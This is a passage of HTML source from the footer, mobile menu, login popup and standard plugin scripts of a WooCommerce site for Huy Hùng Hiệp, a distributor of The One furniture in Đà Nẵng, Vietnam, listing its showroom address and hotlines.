		

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1851984764">
								<div class="img-inner dark" >
			<img width="235" height="105" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/internet.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1851984764 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1038907056">
								<div class="img-inner dark" >
			<img width="235" height="105" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/money-face.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1038907056 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1878686029">
								<div class="img-inner dark" >
			<img width="235" height="105" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/tra-gop.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1878686029 {
  width: 100%;
}
</style>
	</div>
	


		
<style>
#stack-1954543319 > * {
  --stack-gap: 2rem;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1539132436" class="col sago-no-padding-bottom small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="is-divider divider clearfix" style="max-width:100%;height:1px;background-color:rgb(237, 237, 237);"></div>


		</div>
					</div>

	

</div>
<div class="row"  id="row-496421163">


	<div id="col-1581284323" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_2027467858">
		<a class="" href="https://noithattheonedanang.vn"  >						<div class="img-inner dark" >
			<img width="500" height="113" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-02-02-1.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-02-02-1.png 500w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-02-02-1-300x68.png 300w" sizes="auto, (max-width: 500px) 100vw, 500px" />						
					</div>
						</a>		
<style>
#image_2027467858 {
  width: 80%;
}
@media (min-width:550px) {
  #image_2027467858 {
    width: 50%;
  }
}
</style>
	</div>
	

<h3>CÔNG TY TNHH HUY HÙNG HIỆP</h3>
<p>Huy Hùng Hiệp là đơn vị chuyên phân phối các sản phẩm nội thất The One tại Đà Nẵng. Công ty đủ khả năng, năng lực tài chính, kinh nghiệm để đáp ứng mọi nhu cầu của khách hàng.</p>

		</div>
					</div>

	

	<div id="col-987374951" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<h3 style="font-size:14px;color:#000">HỆ THỐNG SHOWROOM</h3>
<h4 style="font-size: 14px;color: #000">SHOWROOM ĐÀ NẴNG (Làm việc từ 7:30 - 20:00)</h4>
<ul>
<li style="font-size:.875em">Địa chỉ: 260 Lê Duẩn, Hải Châu, TP. Đà Nẵng</li>
</ul>

		</div>
					</div>

	

	<div id="col-619853716" class="col medium-2 small-7 large-2"  >
				<div class="col-inner"  >
			
			

<h3 style="font-size:14px;color:#000">KẾT NỐI VỚI CHÚNG TÔI</h3>
	<div id="stack-293737436" class="stack stack-row justify-start items-stretch">
		

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1521207855">
		<a class="" href="https://www.facebook.com/huyhunghiep" target="_blank" rel="noopener noreferrer" >						<div class="img-inner dark" >
			<img width="41" height="40" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/facebook.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
						</a>		
<style>
#image_1521207855 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1333639217">
		<a class="" href="https://zalo.me/0944888479" target="_blank" rel="noopener noreferrer" >						<div class="img-inner dark" >
			<img width="200" height="205" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/zalo.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
						</a>		
<style>
#image_1333639217 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1505037322">
		<a class="" href="https://noithattheonedanang.vn" target="_blank" rel="noopener noreferrer" >						<div class="img-inner dark" >
			<img width="41" height="40" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/youtube.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
						</a>		
<style>
#image_1505037322 {
  width: 100%;
}
</style>
	</div>
	


		
<style>
#stack-293737436 > * {
  --stack-gap: 1.5rem;
}
@media (min-width:550px) {
  #stack-293737436 > * {
    --stack-gap: 0.25rem;
  }
}
@media (min-width:850px) {
  #stack-293737436 > * {
    --stack-gap: 3rem;
  }
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-715538908" class="col sago-no-padding-bottom small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="is-divider divider clearfix" style="max-width:100%;height:1px;background-color:rgb(237, 237, 237);"></div>


		</div>
					</div>

	

</div>
<div class="row"  id="row-1281453182">


	<div id="col-29017376" class="col sago-no-padding-bottom small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p style="margin-bottom: 0px">©2026 <strong class="sago-color">HUY HÙNG HIỆP</strong> - Hỗ trợ bởi <a href="https://sagomedia.vn/"><strong class="sago-color">SAGO MEDIA</strong></a><br />Giấy phép kinh doanh số: 0400573929. Cấp ngày 16/05/2007 bởi Sở Kế hoạch và Đầu Tư Đà Nẵng</p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1184402068 {
  padding-top: 15px;
  padding-bottom: 15px;
  background-color: rgb(255, 255, 255);
}
#section_1184402068 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1184402068 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

</footer>

</div>




<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="account-item has-icon menu-item">
<a href="https://noithattheonedanang.vn/tai-khoan/"
    class="nav-top-link nav-top-not-logged-in">
    <span>
    <div id="user-account">
      <aside>
        <i class="far fa-user"></i>
        <span class=""><span class="">Đăng nhập  / Đăng ký </span><br><span class="icon-down">Tài khoản </span></span>
      </aside>
    </div>
    
    
  </span>
  
</a>

</li>
<li id="menu-item-9812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9812 has-icon-left"><a href="https://noithattheonedanang.vn/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/icon-home.png" alt="" />Trang chủ</a></li>
<li id="menu-item-9815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9815 has-icon-left"><a href="https://noithattheonedanang.vn/danh-muc-san-pham/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/icon-danh-muc.png" alt="" />Danh mục sản phẩm</a></li>
<li id="menu-item-9817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9817 has-icon-left"><a href="https://noithattheonedanang.vn/khuyen-mai/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/icon-khuyen-mai.png" alt="" />Tổng hợp khuyến mãi</a></li>
<li id="menu-item-9861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9861 has-icon-left"><a href="https://noithattheonedanang.vn/san-pham/san-pham-ban-chay/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-chay-150x150.png" alt="" />Sản phẩm bán chạy</a></li>
<li id="menu-item-9820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9820 has-icon-left"><a href="tel:0944888479"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/icon-mobile.png" alt="" />HOTLINE 1:  <strong style="color:#CD0B15">094 4888479</strong></a></li>
<li id="menu-item-9821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9821 has-icon-left"><a href="tel:0935190281"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/icon-mobile.png" alt="" />HOTLINE 2:  <strong style="color:#CD0B15"> 0935 190 281</strong></a></li>
<li id="menu-item-10006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10006 has-icon-left"><a href="https://zalo.me/0944888479"><img class="ux-sidebar-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/icon-zalo.png" alt="" />CHAT ZALO: <strong style="color:#21428a"> 0944888479</strong></a></li>
<li id="menu-item-9816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9816 has-icon-left"><a href="https://noithattheonedanang.vn/lien-he/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/icon-contact.png" alt="" />Liên hệ</a></li>
<li id="menu-item-9818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9818 has-icon-left"><a href="https://noithattheonedanang.vn/tin-cua-hang/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/icon-blog.png" alt="" />Tin cửa hàng</a></li>
<li id="menu-item-9819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9819 has-icon-left"><a href="https://noithattheonedanang.vn/tuyen-dung/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/icon-tuyen-dung.png" alt="" />Tuyển dụng</a></li>
<li id="menu-item-10054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10054 has-icon-left"><a href="https://noithattheonedanang.vn/du-an-khach-hang/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/to-do-list-150x150.png" alt="" />Dự án khách hàng</a></li>
			</ul>
		
		
	</div>

	
</div>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="0c3e6149ab" /><input type="hidden" name="_wp_http_referer" value="/tu-sat-mau-ghi-the-one-tu09k7ck/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://noithattheonedanang.vn/tai-khoan/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  
<script type="text/javascript">

  jQuery( document ).ready(function() {
  var html ='';
  jQuery('.sagoslider_tgdd .sago-captions').each(function(){
    var currentElement = jQuery(this);
    html += '<div class="col large-3 medium-3 small-6 item">' + currentElement.html() + '</div>';
  });
  jQuery('.sagoslider_tgdd .sago-captions').html(html);
  });
</script>

<div class="sidenav hide-for-medium"><ul><li><a href="https://zalo.me/0944888479" target="_blank"><i class="icon-zalo-circle2"></i> Zalo </a></li><li><a href="tel:0935190281"><i class="icon-call-2"></i> 0935.190.281 </a></li><li><a href="tel:0944888479"><i class="icon-call"></i> 0944.888.479 </a></li><li>
			<a href="#top" id="top-link" aria-label="Go to top"><i class="icon-backtotop"></i></a>
			</li></ul></div><div class="bottom-bar show-for-medium"><ul class="bottom-bar-ul">
			<li><a href="https://noithattheonedanang.vn" rel="nofollow" class="btn-footer-fixed foot_shopping_cart" > <i class="ri-home-line" aria-hidden="true"></i> Trang chủ</a></li>
			<li><a href="tel:0944888479" rel="nofollow" class="btn-footer-fixed" > <i class="icon-call" aria-hidden="true"></i> 0944.888.479</a></li>
			<li><a href="tel:0935190281" rel="nofollow" class="btn-footer-fixed" > <i class="icon-call-2" aria-hidden="true"></i> 0935.190.281</a></li>
			<li><a href="https://zalo.me/0944888479" rel="nofollow" class="btn-footer-fixed" target="_blank"><i class="icon-zalo-circle2"></i> Zalo </a></li>

			</ul></div><style>
		.icon-home{
			background: url(https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/img/icon-home.png) no-repeat;
			background-size: contain;
			width: 26px;
			height: 26px;
			display: block;
		}
		.icon-call {
			background: url(https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/img/icon-call.png) no-repeat;
			background-size: contain;
			width: 26px;
			height: 26px;
			display: block;

		}
		.icon-call-2 {
			background: url(https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/img/icon-call-2.png) no-repeat;
			background-size: contain;
			width: 26px;
			height: 26px;
			display: block;

		}
		.icon-call-3 {
			background: url(https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/img/icon-call-3.png) no-repeat;
			background-size: contain;
			width: 26px;
			height: 26px;
			display: block;

		}
		.icon-zalo-circle2 {
			background: url(https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/img/icon-zalo-circle2.png) no-repeat;
			background-size: contain;
			width: 26px;
			height: 26px;
			display: block;
			
		}
		.icon-facebook-circle {
			background: url(https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/img/icon-messenger.png) no-repeat;
			background-size: contain;
			width: 26px;
			height: 26px;
			display: block;
			
		}
		.icon-custom {
			background: url(https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons//assets/img/contact-us.png) no-repeat;
			background-size: contain;
			width: 26px;
			height: 26px;
			display: block;
			
		}
		.icon-backtotop {
			background: url(https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/img/icon-backtotop.png) no-repeat;
			background-size: contain;
			
		}
		.sidenav{
			left:auto !important;right:13px !important;
		}
		.icon-phone-w {
			background: url(https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/img/phone.png) no-repeat;
			background-size: contain;
			width: 26px;
			height: 26px;
			display: block;
			top: 7px;
			
		}
		</style>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>

			<button class="pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/noithattheonedanang.vn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/devvn-quick-buy/js/jquery.validate.min.js?ver=2.1.7" id="jquery.validate-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_reset_alert_text":"L\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n \u0111\u00e3 \u0111\u01b0\u1ee3c \u0111\u1eb7t l\u1ea1i. Vui l\u00f2ng ch\u1ecdn m\u1ed9t s\u1ed1 t\u00f9y ch\u1ecdn s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi th\u00eam s\u1ea3n ph\u1ea9m n\u00e0y v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n."};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.6.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="devvn-quickbuy-script-js-extra">
/* <![CDATA[ */
